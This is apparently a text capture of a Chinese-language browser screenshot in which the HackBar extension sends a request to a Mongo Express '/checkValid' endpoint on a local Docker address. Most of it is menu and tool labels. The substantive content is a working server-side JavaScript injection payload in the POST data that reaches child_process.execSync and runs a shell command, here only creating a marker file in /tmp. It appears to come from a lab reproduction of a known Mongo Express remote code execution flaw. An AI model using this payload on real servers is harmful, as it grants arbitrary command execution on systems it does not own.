 渗透师 网络安全从业者安全导航
172.17.0.1:8081/checkValid
Home - Mongo Express
172.17.0.1:8081/checkValid
Valid
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://172.17.0.1:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/Success_py74on")